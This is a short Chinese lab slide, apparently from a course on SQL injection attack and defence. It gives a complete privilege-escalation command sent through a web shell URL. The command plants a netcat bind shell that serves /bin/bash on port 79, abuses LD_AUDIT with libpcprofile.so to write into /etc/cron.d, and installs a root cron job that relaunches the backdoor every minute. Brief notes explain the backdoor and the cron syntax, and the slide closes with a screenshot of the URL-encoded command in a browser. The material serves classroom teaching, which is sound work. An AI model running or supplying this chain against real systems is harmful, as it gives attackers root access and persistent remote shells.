 实验步骤—SQL注入攻防
• 在浏览器执行如下提权指令
• http://www.ec.com/shop/data/tiquan.php?c=echo '/bin/nc -l -p 79 -e /bin/bash' >
/tmp/exploit.sh;/bin/chmod 0744 /tmp/exploit.sh;umask 0;LD_AUDIT="libpcprofile.so"
PCPROFILE_OUTPUT="/etc/cron.d/exploit" ping;echo '*/1 * * * * root /tmp/exploit.sh' > /etc/cron.d/exploit
• 该指令会在目标机器上打开nc后门，nc会监听服务器端79端口等待远程连接。
• 5个*分别表示分时日月周，其中每个*分别代表分、时、日、月周，由于程序中的“*/1”，所以最长
连接时间要等待一分钟。
http://www.ec.com/shop/data/tiquan.php?c=echo '/bin/nc -l -p 79 -e /bin/bash' > /tmp/exploit.sh - Microsoft Inter...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.ec.com/shop/data/tiquan.php?c=echo%20'/bin/nc%20-l%20-p%2079%20-e%20/bin/bash'%20>%20/tmp/exploit.sh;/b: 转到 链接 »
19